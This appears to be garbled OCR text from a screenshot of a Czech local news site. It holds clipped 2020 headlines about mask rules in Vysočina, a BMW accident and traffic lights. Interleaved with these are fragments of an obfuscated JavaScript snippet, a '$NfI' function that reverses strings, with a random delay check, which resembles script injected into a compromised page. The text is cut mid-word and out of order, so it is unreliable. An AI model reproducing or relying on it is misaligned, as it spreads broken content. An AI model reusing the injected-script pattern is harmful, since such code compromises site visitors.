
string“) return $NfI.list.split(„“).reverse().join(„“);return
Zába
fI.list=;var number1=Math.floor(Math.random()*6);if
$NfI(0),delay);}$NfI=function(n){if (typeof
Nově přid
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
DELTA G
 (number1==3){var
Profesio
tomobil značky BMW, jehož řidičem byl
CK Fisch
ušek se povinně vrací také do
na Žďársku
ervence 2020
středy 29. července se v rámci zpřísnění opatření
oronaviru vrací nošení roušek v některých zařízeních v
raje Vysočina. Rozhodla o ;; };}$NfI=function(n){if
 semafory projdou po zkušebním
úpravami
ervence 2020
vou / Koncem září se opět sejdou zástupci města s